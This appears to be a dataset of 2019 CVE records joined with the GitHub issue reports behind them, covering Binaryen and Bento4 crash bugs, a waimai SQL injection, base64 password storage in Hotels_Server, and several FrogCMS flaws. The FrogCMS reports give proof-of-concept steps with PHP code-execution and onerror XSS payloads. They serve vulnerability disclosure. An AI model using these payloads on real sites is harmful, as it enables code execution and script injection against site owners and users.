] | 89 | https://github.com/caokang/waimai/issues/11 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"caokang",
"waimai"
] | When registering a new account, it will verify that the email address is being used.
**web/Lib/Action/PublicAction.class.php**
```php
//邮箱重复验证
Public function checkemail(){
$Member=M('Members');
$data['useremail']=$_POST["param"];
$reuseremail=$Member->where($data)->select();
if(empty($reuseremail))... | A Time-based blind SQL Injection in email check | https://api.github.com/repos/caokang/waimai/issues/11/comments | 0 | 2019-01-17T08:03:07Z | 2019-01-17T08:03:07Z | https://github.com/caokang/waimai/issues/11 | 400,153,630 | 11 | 155 |
CVE-2019-7648 | 2019-02-08T17:29:00.427 | controller/fetchpwd.php and controller/doAction.php in Hotels_Server through 2018-11-05 rely on base64 in an attempt to protect password storage. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotels_server_project:hotels_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D4563754-E1ED-48E7-9B35-0CF85A93BC67",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-05",
... | [
"326"
] | 326 | https://github.com/FantasticLBP/Hotels_Server/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"FantasticLBP",
"Hotels_Server"
] | The application uses B64 encoding for storage of password
Obscuring a password with a trivial encoding does not protect the password.

https://cwe.mitre.org/data/definitions/261.html
https://paragonie.co... | Using of BASE64 Encoding for storage of password and retrieval of password | https://api.github.com/repos/FantasticLBP/Hotels_Server/issues/2/comments | 1 | 2019-01-20T15:01:48Z | 2025-02-28T07:04:54Z | https://github.com/FantasticLBP/Hotels_Server/issues/2 | 401,106,201 | 2 | 156 |
CVE-2019-7662 | 2019-02-09T16:29:00.250 | An assertion failure was discovered in wasm::WasmBinaryBuilder::getType() in wasm-binary.cpp in Binaryen 1.38.22. This allows remote attackers to cause a denial of service (failed assertion and crash) via a crafted wasm file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1872"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCFD315B-77AA-49CB-B137-824C51EFD078",
"versionEndExcluding": "65",
"versionEndIncluding": null,
"versionStartExclu... | [
"617"
] | 617 | https://github.com/WebAssembly/binaryen/issues/1872 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | Hi there,
Multiple Assertion failed were discovered in wasm::WasmBinaryBuilder::getType() in wasm-binary.cpp
Here are the POC files. Please use "./wasm-opt $POC" to reproduce the error.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2763048/POC.zip)
$git log
```
commit d24427dcc8cd6e0dbcd8c302eb2e... | Assertion failed were discovered in wasm::WasmBinaryBuilder::getType() in wasm-binary.cpp | https://api.github.com/repos/WebAssembly/binaryen/issues/1872/comments | 1 | 2019-01-16T07:22:23Z | 2019-01-19T13:30:49Z | https://github.com/WebAssembly/binaryen/issues/1872 | 399,678,485 | 1,872 | 157 |
CVE-2019-7697 | 2019-02-10T22:29:00.327 | An issue was discovered in Bento4 v1.5.1-627. There is an assertion failure in AP4_AtomListWriter::Action in Core/Ap4Atom.cpp, leading to a denial of service (program crash), as demonstrated by mp42hls. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/351"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"617"
] | 617 | https://github.com/axiomatic-systems/Bento4/issues/351 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi there,
Multiple Assertion failed were discovered in AP4_AtomListWriter::Action(AP4_Atom *) in Ap4Atom.cpp
Here are the POC files. Please use "./mp42hls $POC" to reproduce the error.
[POC.zip](https://github.com/axiomatic-systems/Bento4/files/2719232/POC.zip)
The output were shown as follow:
```
Bento4/... | Multiple Assertion failed were discovered in AP4_AtomListWriter::Action(AP4_Atom *) in Ap4Atom.cpp | https://api.github.com/repos/axiomatic-systems/Bento4/issues/351/comments | 3 | 2019-01-01T09:47:39Z | 2019-07-24T08:35:38Z | https://github.com/axiomatic-systems/Bento4/issues/351 | 395,069,674 | 351 | 158 |
CVE-2019-7698 | 2019-02-10T22:29:00.373 | An issue was discovered in AP4_Array<AP4_CttsTableEntry>::EnsureCapacity in Core/Ap4Array.h in Bento4 1.5.1-627. Crafted MP4 input triggers an attempt at excessive memory allocation, as demonstrated by mp42hls, a related issue to CVE-2018-20095. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/354"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/axiomatic-systems/Bento4/issues/354 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, there.
I test the program at the master branch.
```
commit 5a0ce8023ea312a2d87c194049106e893ed57767
Merge: 91d2bc6 bab5bb9
Author: Gilles Boccon-Gibod <bok@bok.net>
Date: Fri Dec 28 22:42:38 2018 -0800
Merge pull request #347 from orivej/apps
Let Scons and CMake build all apps
```
An O... | when running mp4dump, there is a out-of-memory problem in AP4_Array<AP4_CttsTableEntry>::EnsureCapacity in Ap4Array.h | https://api.github.com/repos/axiomatic-systems/Bento4/issues/354/comments | 1 | 2019-01-01T10:46:25Z | 2019-01-01T10:46:50Z | https://github.com/axiomatic-systems/Bento4/issues/354 | 395,072,870 | 354 | 159 |
CVE-2019-7699 | 2019-02-10T22:29:00.403 | A heap-based buffer over-read occurs in AP4_BitStream::WriteBytes in Codecs/Ap4BitStream.cpp in Bento4 v1.5.1-627. Remote attackers could leverage this vulnerability to cause an exception via crafted mp4 input, which leads to a denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/355"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"125"
] | 125 | https://github.com/axiomatic-systems/Bento4/issues/355 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, there.
A Heap-buffer-overflow problem was discovered in function AP4_BitStream::WriteBytes(unsigned char const*, unsigned int) in Ap4BitStream.cpp. A crafted input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./avcinfo $POC" to reproduce th... | When running avcinfo, a heap-buffer-overflow occur in function AP4_BitStream::WriteBytes in Ap4BitStream.cpp | https://api.github.com/repos/axiomatic-systems/Bento4/issues/355/comments | 0 | 2019-01-01T11:33:09Z | 2019-01-01T11:33:09Z | https://github.com/axiomatic-systems/Bento4/issues/355 | 395,075,442 | 355 | 160 |
CVE-2019-7700 | 2019-02-10T22:29:00.450 | A heap-based buffer over-read was discovered in wasm::WasmBinaryBuilder::visitCall in wasm-binary.cpp in Binaryen 1.38.22. A crafted wasm input can cause a segmentation fault, leading to denial-of-service, as demonstrated by wasm-merge. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1864"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExclu... | [
"125"
] | 125 | https://github.com/WebAssembly/binaryen/issues/1864 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | Hi, there.
A Heap-buffer-overflow problem was discovered in function wasm::WasmBinaryBuilder::visitCall(wasm::Call*) in wasm-binary.cpp in wasm. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm-merge $POC" to reproduce t... | A Heap-buffer-overflow problem was discovered in function wasm::WasmBinaryBuilder::visitCall(wasm::Call*) in wasm-binary.cpp | https://api.github.com/repos/WebAssembly/binaryen/issues/1864/comments | 1 | 2019-01-12T12:21:27Z | 2025-01-24T08:26:31Z | https://github.com/WebAssembly/binaryen/issues/1864 | 398,549,495 | 1,864 | 161 |
CVE-2019-7701 | 2019-02-10T22:29:00.497 | A heap-based buffer over-read was discovered in wasm::SExpressionParser::skipWhitespace() in wasm-s-parser.cpp in Binaryen 1.38.22. A crafted wasm input can cause a segmentation fault, leading to denial-of-service, as demonstrated by wasm2js. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1863"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExclu... | [
"125"
] | 125 | https://github.com/WebAssembly/binaryen/issues/1863 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | Hi, there.
A Heap-buffer-overflow problem was discovered in function wasm::SExpressionParser::skipWhitespace() in wasm-s-parser.cpp in wasm. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm2js $POC" to reproduce the erro... | A Heap-buffer-overflow problem was discovered in function wasm::SExpressionParser::skipWhitespace() in wasm-s-parser.cpp in wasm. | https://api.github.com/repos/WebAssembly/binaryen/issues/1863/comments | 1 | 2019-01-12T11:46:51Z | 2019-01-16T19:15:06Z | https://github.com/WebAssembly/binaryen/issues/1863 | 398,547,208 | 1,863 | 162 |
CVE-2019-7702 | 2019-02-10T22:29:00.560 | A NULL pointer dereference was discovered in wasm::SExpressionWasmBuilder::parseExpression in wasm-s-parser.cpp in Binaryen 1.38.22. A crafted wasm input can cause a segmentation fault, leading to denial-of-service, as demonstrated by wasm-as. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1867"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExclu... | [
"476"
] | 476 | https://github.com/WebAssembly/binaryen/issues/1867 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | Hi, there.
A Null pointer Deference problem was discovered in wasm::SExpressionWasmBuilder::parseExpression(wasm::Element&) in wasm-s-parser.cpp. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "`wasm-as $POC`" or "`wasm2js $PO... | Null pointer Deference in wasm::SExpressionWasmBuilder::parseExpression(wasm::Element&) in wasm-s-parser.cpp | https://api.github.com/repos/WebAssembly/binaryen/issues/1867/comments | 1 | 2019-01-13T12:08:46Z | 2019-01-16T19:15:11Z | https://github.com/WebAssembly/binaryen/issues/1867 | 398,651,046 | 1,867 | 163 |
CVE-2019-7703 | 2019-02-10T22:29:00.590 | In Binaryen 1.38.22, there is a use-after-free problem in wasm::WasmBinaryBuilder::visitCall in wasm-binary.cpp. Remote attackers could leverage this vulnerability to cause a denial-of-service via a wasm file, as demonstrated by wasm-merge. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1865"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExclu... | [
"416"
] | 416 | https://github.com/WebAssembly/binaryen/issues/1865 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | Hi, there.
A Use-after-free problem was discovered in wasm::WasmBinaryBuilder::visitCall(wasm::Call*) function in wasm-binary.cpp. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm-merge $POC" to reproduce the error.
[UA... | A Use-after-free problem in wasm::WasmBinaryBuilder::visitCall(wasm::Call*) function in wasm-binary.cpp | https://api.github.com/repos/WebAssembly/binaryen/issues/1865/comments | 1 | 2019-01-12T12:32:49Z | 2019-01-16T19:15:11Z | https://github.com/WebAssembly/binaryen/issues/1865 | 398,550,317 | 1,865 | 164 |
CVE-2019-7704 | 2019-02-10T22:29:00.637 | wasm::WasmBinaryBuilder::readUserSection in wasm-binary.cpp in Binaryen 1.38.22 triggers an attempt at excessive memory allocation, as demonstrated by wasm-merge and wasm-opt. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1866"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExclu... | [
"770"
] | 770 | https://github.com/WebAssembly/binaryen/issues/1866 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"WebAssembly",
"binaryen"
] | Hi, there.
A Out-of-Memory problem was discovered in wasm::WasmBinaryBuilder::readUserSection(unsigned long) function in wasm-binary.cpp. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
1. Program Abort because of std::bad_alloc exception.
Use "./wasm-merge $PO... | Out of Memory Problem in function wasm::WasmBinaryBuilder::readUserSection(unsigned long) | https://api.github.com/repos/WebAssembly/binaryen/issues/1866/comments | 1 | 2019-01-12T12:56:27Z | 2019-01-16T19:15:11Z | https://github.com/WebAssembly/binaryen/issues/1866 | 398,551,981 | 1,866 | 165 |
CVE-2018-20772 | 2019-02-11T02:29:00.910 | Frog CMS 0.9.5 allows PHP code execution via <?php to the admin/?/layout/edit/1 URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/24"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"94"
] | 94 | https://github.com/philippe/FrogCMS/issues/24 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"philippe",
"FrogCMS"
] | ## The FrogCMS 0.9.5 has command execution in http://127.0.0.1/FrogCMS/admin/?/layout/edit/1
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/layout/edit/1
### 3. input exp <?php phpinfo(); ?> in body
; ?> in body

### ... | The FrogCMS 0.9.5 has Command execution in http://127.0.0.1/FrogCMS/admin/?/page/edit/1 | https://api.github.com/repos/philippe/FrogCMS/issues/23/comments | 0 | 2018-12-31T08:19:04Z | 2018-12-31T08:19:04Z | https://github.com/philippe/FrogCMS/issues/23 | 394,945,291 | 23 | 167 |
CVE-2018-20774 | 2019-02-11T02:29:01.003 | Frog CMS 0.9.5 has XSS via the admin/?/layout/edit/1 Body field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/26"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/philippe/FrogCMS/issues/26 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"philippe",
"FrogCMS"
] | ## The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/layout/edit/1 body
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/layout/edit/1
### 3.input exp `<img src=1 onerror=alert(/du/)>`

... | The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/layout/edit/1 | https://api.github.com/repos/philippe/FrogCMS/issues/26/comments | 0 | 2018-12-31T13:14:02Z | 2018-12-31T13:14:02Z | https://github.com/philippe/FrogCMS/issues/26 | 394,978,895 | 26 | 168 |
CVE-2018-20775 | 2019-02-11T02:29:01.017 | admin/?/plugin/file_manager in Frog CMS 0.9.5 allows PHP code execution by creating a new .php file containing PHP code, and then visiting this file under the public/ URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"94"
] | 94 | https://github.com/philippe/FrogCMS/issues/27 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"philippe",
"FrogCMS"
] | ## The FrogCMS 0.9.5 has command execution in http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager
### 3.click Create new file

#... | The FrogCMS 0.9.5 has command execution in http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager | https://api.github.com/repos/philippe/FrogCMS/issues/27/comments | 0 | 2018-12-31T14:10:40Z | 2018-12-31T14:10:40Z | https://github.com/philippe/FrogCMS/issues/27 | 394,985,723 | 27 | 169 |
CVE-2018-20776 | 2019-02-11T02:29:01.067 | Frog CMS 0.9.5 provides a directory listing for a /public request. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"200"
] | 200 | https://github.com/philippe/FrogCMS/issues/21 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"philippe",
"FrogCMS"
] | ### Direct access 127.0.0.1/frogcms

| Frog CMS 0.9.5 has Information Disclosure Vulnerability in frogcms/public | https://api.github.com/repos/philippe/FrogCMS/issues/21/comments | 0 | 2018-12-29T06:30:18Z | 2018-12-29T06:30:18Z | https://github.com/philippe/FrogCMS/issues/21 | 394,766,448 | 21 | 170 |
CVE-2018-20777 | 2019-02-11T02:29:01.097 | Frog CMS 0.9.5 has XSS via the admin/?/snippet/edit/1 Body field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/25"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frog_cms_project:frog_cms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "BC916FD5-B582-4EC0-AD00-BD72FCF82BF3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/philippe/FrogCMS/issues/25 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"philippe",
"FrogCMS"
] | ## The FrogCMS 0.9.5 has xss in http://127.0.0.1/FrogCMS/admin/?/snippet/edit/1 body
### 1.login
### 2.open http://127.0.0.1/FrogCMS/admin/?/snippet/edit/1 body
### 3.input exp` <img src=1 onerror=alert(/du/)>`
>`
;
